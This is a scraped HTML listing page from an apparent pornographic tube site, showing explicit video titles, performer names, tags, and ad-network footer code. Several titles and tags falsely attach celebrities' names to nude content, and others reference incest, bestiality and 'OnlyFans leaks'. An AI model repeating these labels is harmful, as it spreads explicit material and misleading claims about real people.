<article data-video-id="video_15" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" data-trailer="https://prog-public-ht.project1content.com/cbe/7f5/61d/591/4c3/097/3d4/057/f1f/45b/54/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102939 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-girl-masterbating tag-girthmaster-porn tag-master-breaker-2 tag-master-breaker-2-anal tag-master-breaker-2-rossa-vaxx tag-master-breaker-2-xander-corvus tag-master-breaker-2-xxx tag-mutual-masterbation tag-sexe-master tag-women-masterbating tag-x-master" data-post-id="102939">
<a href="https://porntn.cam/master-breaker-2-rossa-vaxx-xander-corvus-x-master/" title="Master Breaker 2 Rossa Vaxx Xander Corvus X Master">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" alt="Master Breaker 2 Rossa Vaxx Xander Corvus X Master"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 19</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Master Breaker 2 Rossa Vaxx Xander Corvus X Master</span>
</header>
</a>
</article>
<article data-video-id="video_16" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" data-trailer="https://prog-public-ht.project1content.com/913/3b2/ec3/d7e/453/789/9be/9cd/104/f1a/3d/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102938 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-coco-lovecock tag-gayporn-bigcock tag-landlady-needs-cock tag-landlady-needs-cock-anal tag-landlady-needs-cock-calita-fire tag-landlady-needs-cock-jayme-d tag-landlady-needs-cock-xxx tag-massive-cock tag-monster-cock tag-starfire-porn tag-thick-cock" data-post-id="102938">
<a href="https://porntn.cam/landlady-needs-cock-calita-fire-jayme-d-starfire-porn/" title="Landlady Needs Cock Calita Fire Jayme D Starfire Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" alt="Landlady Needs Cock Calita Fire Jayme D Starfire Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Landlady Needs Cock Calita Fire Jayme D Starfire Porn</span>
</header>
</a>
</article>
<article data-video-id="video_17" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" data-trailer="https://prog-public-ht.project1content.com/d97/cf7/e19/fe4/469/4a5/2d8/642/81c/b23/85/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102935 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-alexis-fawx-porn tag-alexis-tae tag-jynx-mazee tag-kira-perez-porn tag-lauren-alexis-onlyfans tag-running-away-from-their-wives tag-running-away-from-their-wives-alexis-fawx tag-running-away-from-their-wives-anal tag-running-away-from-their-wives-brazzers tag-running-away-from-their-wives-mazee-the-goat tag-running-away-from-their-wives-mikey-perez tag-running-away-from-their-wives-xxx tag-theeesome-lesbian" data-post-id="102935">
<a href="https://porntn.cam/running-away-from-their-wives-alexis-fawx-mazee-the-goat-mikey-perez-alexis-tae/" title="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" alt="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:12</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae</span>
</header>
</a>
</article>
<article data-video-id="video_18" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Meet-And-Skeet-Angela-White-Jack-Blaque-Derek-Savage.jpg" data-trailer="https://prog-public-ht.project1content.com/cfc/7b3/15f/f75/473/f87/b15/60b/83f/809/1a/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102934 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-angelina-jolie-and-nude tag-granny-and-granny-porn tag-maitland-ward-movies-and-tv-shows tag-meet-and-skeet tag-meet-and-skeet-anal tag-meet-and-skeet-angela-white tag-meet-and-skeet-derek-savage tag-meet-and-skeet-jack-blaque tag-meet-and-skeet-porn tag-meet-and-skeet-xxx tag-old-man-and-old-man-porn tag-pamela-anderson-sex-tape tag-sharon-white" data-post-id="102934">
<a href="https://porntn.cam/meet-and-skeet-angela-white-jack-blaque-derek-savage-old-man-and-old-man-porn/" title="Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Meet-And-Skeet-Angela-White-Jack-Blaque-Derek-Savage.jpg" alt="Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 11</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn</span>
</header>
</a>
</article>
<article data-video-id="video_19" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" data-trailer="https://prog-public-ht.project1content.com/29e/ee0/a3d/d47/4d1/5a3/4e7/d9e/6e7/1c4/cd/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102931 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-xxx tag-abigail-morris-porn tag-big-boobes-nude tag-big-boobs-nude tag-big-dickz-porn tag-girlsoutwest tag-porn-ass-big-black tag-sneaky-roomie-wigs-out-for-big-d tag-sneaky-roomie-wigs-out-for-big-d-anal tag-sneaky-roomie-wigs-out-for-big-d-brazzers tag-sneaky-roomie-wigs-out-for-big-d-mazee-the-goat tag-sneaky-roomie-wigs-out-for-big-d-new-brazz tag-sneaky-roomie-wigs-out-for-big-d-nichole-saphir tag-sneaky-roomie-wigs-out-for-big-d-ryan-reid" data-post-id="102931">
<a href="https://porntn.cam/sneaky-roomie-wigs-out-for-big-d-ryan-reid-nichole-saphir-mazee-the-goat-abigail-morris-porn/" title="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" alt="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn</span>
</header>
</a>
</article>
<article data-video-id="video_20" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" data-trailer="https://prog-public-ht.project1content.com/28b/6c7/3f1/707/497/0a6/1d6/d9c/165/95e/31/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102930 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-xxx tag-amateaur-gone-wild tag-daisy-stone tag-og-muttbone tag-one-night-stand-needs-more tag-one-night-stand-needs-more-anal tag-one-night-stand-needs-more-brazzers tag-one-night-stand-needs-more-jayden-marcos tag-one-night-stand-needs-more-newbrazz tag-one-night-stand-needs-more-zariah-aura tag-one-piece-xxx tag-perversioner tag-pornografia-indonesia" data-post-id="102930">
<a href="https://porntn.cam/one-night-stand-needs-more-jayden-marcos-zariah-aura-perversioner/" title="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" alt="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner</span>
</header>
</a>
</article>
<article data-video-id="video_21" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Wrong-Gloryhole-Melody-Marks-Girthmasterr.jpg" class="loop-video thumb-block video-preview-item post-102927 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-xxx tag-creampiegloryhole tag-gloryhole-ceampie tag-gloryhole-creampie tag-gloryhole-porn tag-gloryhole-swallows tag-gloryholesecrets" data-post-id="102927">
<a href="https://porntn.cam/wrong-gloryhole-melody-marks-girthmasterr-gloryhole-porn/" title="Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Wrong-Gloryhole-Melody-Marks-Girthmasterr.jpg" alt="Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn</span>
</header>
</a>
</article>
<article data-video-id="video_22" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/NaughtyAmerica-Elizabeth-Skylar-–-The-unexpected-kicker-to-a-game-day-gathering.webp" class="loop-video thumb-block video-preview-item post-102926 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-xxx tag-fnaf-porn-game tag-games-of-desire tag-gamesofdesire tag-squid-games-porn tag-video-game-porn tag-wednesday-porn" data-post-id="102926">
<a href="https://porntn.cam/naughtyamerica-elizabeth-skylar-the-unexpected-kicker-to-a-game-day-gathering-games-of-desire/" title="[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/NaughtyAmerica-Elizabeth-Skylar-–-The-unexpected-kicker-to-a-game-day-gathering.webp" alt="[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:49</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire</span>
</header>
</a>
</article>
<article data-video-id="video_23" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Silky-Smooth-The-Best-Of-Bald-Pussies-Reagan-Foxx-Romi-Rain-Victoria-June.jpg" data-trailer="https://prog-public-ht.project1content.com/c68/5f3/ab0/ede/48c/48f/ad1/629/89c/f85/28/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102887 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-victoria-justice-nude tag-best-bondage-videos tag-best-pornography-star tag-silky-smooth tag-silky-smooth-brenna-sparks tag-silky-smooth-danny-d tag-silky-smooth-kayla-kayden tag-silky-smooth-keiran-lee tag-silky-smooth-kyle-mason tag-silky-smooth-reagan-foxx tag-silky-smooth-romi-rain tag-silky-smooth-victoria-june tag-silky-smooth-xander-corvus tag-silky-smooth-the-best-of-bald-pussies tag-victoria-beatriz tag-victoria-cakes-porn tag-victoria-peach" data-post-id="102887">
<a href="https://porntn.cam/victoria-justice-nude-silky-smooth-the-best-of-bald-pussies-reagan-foxx-romi-rain-victoria-june-victoria-peach/" title="Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Silky-Smooth-The-Best-Of-Bald-Pussies-Reagan-Foxx-Romi-Rain-Victoria-June.jpg" alt="Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:22:11</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach</span>
</header>
</a>
</article>
<article data-video-id="video_24" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-3-Scarlette-Moon-Ricky-Johnson-Ace-Hardz-Parker-Ambrose.jpg" data-trailer="https://prog-public-ht.project1content.com/df3/8bf/6b3/f5c/425/5a8/fdb/fba/987/b99/a9/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102886 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-videos-pornoscaceros tag-bbw-facesitting tag-face-fart-porn tag-face-fartingporn tag-face-swap-porn tag-facedownassup tag-parker-ambrose tag-swinging-in-the-neighborhood-part-3 tag-swinging-in-the-neighborhood-part-3-ace-hardz tag-swinging-in-the-neighborhood-part-3-ricky-johnson tag-swinging-in-the-neighborhood-part-3-scarlette-moon" data-post-id="102886">
<a href="https://porntn.cam/videos-pornoscaceros-swinging-in-the-neighborhood-part-3-scarlette-moon-ricky-johnson-ace-hardz-parker-ambrose-bbw-facesitting/" title="Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-3-Scarlette-Moon-Ricky-Johnson-Ace-Hardz-Parker-Ambrose.jpg" alt="Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:05</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting</span>
</header>
</a>
</article>
<article data-video-id="video_25" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-2-Lilly-Bell-Parker-Ambrose-Derek-Kage.jpg" data-trailer="https://prog-public-ht.project1content.com/f63/4d3/9c4/8f0/40d/081/a42/6c6/4ea/b42/65/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102850 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-lilly-larmar tag-abella-danger-xxx tag-bella-rolland tag-bellesa-films tag-bellesa-house tag-lilly-phillips-porn tag-swinging-in-the-neighborhood-part-2 tag-swinging-in-the-neighborhood-part-2-anal tag-swinging-in-the-neighborhood-part-2-derek-kage tag-swinging-in-the-neighborhood-part-2-lilly-bell tag-swinging-in-the-neighborhood-part-2-parker-ambrose tag-swinging-in-the-neighborhood-part-2-xxx" data-post-id="102850">
<a href="https://porntn.cam/lilly-larmar-swinging-in-the-neighborhood-part-2-lilly-bell-parker-ambrose-derek-kage-bellesa-house/" title="Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-2-Lilly-Bell-Parker-Ambrose-Derek-Kage.jpg" alt="Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House</span>
</header>
</a>
</article>
<article data-video-id="video_26" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Trespassing-Her-Yard-Cherie-Deville-Mike-Ox.jpg" data-trailer="https://prog-public-ht.project1content.com/6e4/c36/b97/44a/46d/2ac/720/892/633/461/3a/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102851 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-family-therapy-porn tag-hentei-mother tag-hermaphrodite-porn tag-karen-fisher tag-mother-son-porn tag-son-sexing-mother tag-trespassing-her-yard tag-trespassing-her-yard-anal tag-trespassing-her-yard-brazzers tag-trespassing-her-yard-cherie-deville tag-trespassing-her-yard-mike-ox tag-trespassing-her-yard-xxx" data-post-id="102851">
<a href="https://porntn.cam/family-therapy-porn-trespassing-her-yard-cherie-deville-mike-ox-mother-son-porn/" title="Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Trespassing-Her-Yard-Cherie-Deville-Mike-Ox.jpg" alt="Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 11</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:06</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn</span>
</header>
</a>
</article>
<article data-video-id="video_27" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Out-Of-The-Bath-And-Into-Bed-Abigaiil-Morris-Mick-Blue.jpg" data-trailer="https://prog-public-ht.project1content.com/55e/8fd/d22/afd/4bf/b9e/967/7db/c98/a9f/da/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102815 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-mandy-muse-porn tag-brandy-renee tag-follando tag-mom-and-son-son-sex tag-out-of-the-bath-and-into-bed tag-out-of-the-bath-and-into-bed-abigaiil-morris tag-out-of-the-bath-and-into-bed-anal tag-out-of-the-bath-and-into-bed-brazzers tag-out-of-the-bath-and-into-bed-mick-blue tag-out-of-the-bath-and-into-bed-xxx tag-porn-and-pregnant tag-youtube-po-rn" data-post-id="102815">
<a href="https://porntn.cam/mandy-muse-porn-out-of-the-bath-and-into-bed-abigaiil-morris-mick-blue-follando/" title="Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Out-Of-The-Bath-And-Into-Bed-Abigaiil-Morris-Mick-Blue.jpg" alt="Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 24</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando</span>
</header>
</a>
</article>
<article data-video-id="video_28" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-1-Carmen-Caliente-Girthmasterr.jpg" data-trailer="https://prog-public-ht.project1content.com/02d/5fe/a4a/030/426/ebc/ad1/d42/ecf/08b/1e/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102814 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-carmen-luvana tag-lesbian-thesome tag-porn-with-the-horse tag-rouge-the-bat-porn tag-sex-party tag-sister-in-brother-porn tag-swinging-in-the-neighborhood-part-1 tag-swinging-in-the-neighborhood-part-1-anal tag-swinging-in-the-neighborhood-part-1-carmen-caliente tag-swinging-in-the-neighborhood-part-1-girthmasterr tag-swinging-in-the-neighborhood-part-1-xxx" data-post-id="102814">
<a href="https://porntn.cam/carmen-luvana-swinging-in-the-neighborhood-part-1-carmen-caliente-girthmasterr-sex-party/" title="Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-1-Carmen-Caliente-Girthmasterr.jpg" alt="Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->
<footer id="colophon" class="site-footer
br-bottom-10" role="contentinfo">
<div class="row">
<div class="happy-footer-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<div class="happy-footer">
<iframe width="900" height="250" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/33a13ab8a9714dc488d3b62457be25a6.html?"></iframe>			</div>
<div class="one-column-footer">
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ts_ad_native_8rthw"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/n.js"></script>
<script>
NativeAd({
element_id: "ts_ad_native_8rthw",
spot: "1271017f89204d528df1326695ea471b",
type: "label-under",
cols: 4,
rows: 1,
title: "Suggested for you",
titlePosition: "left",
adsByPosition: "right",
breakpoints: [
{
"cols": 2,
"width": 770
}
],
keywords: "{ keywords }",
extid: "{extid}",
});
</script></div></section>			</div>
<div class="clear"></div>
<div class="logo-footer">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img class="grayscale" src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png				" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="footer-menu-container">
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25771"><a href="https://new-porn-ads.com/">Brazzersextra</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25775"><a href="https://leaks.cam/">Onlyfans leaks</a></li>
<li id="menu-item-25953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25953"><a href="https://new-porn-ads.com/">Brazzers ads</a></li>
<li id="menu-item-26295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26295"><a href="http://fuq.com">fuq.com</a></li>
<li id="menu-item-28213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28213"><a href="https://4xvideo.com/">xxxx</a></li>
</ul></div>			</div>
<div class="site-info">
All rights reserved. Powered by porntn.cam			</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
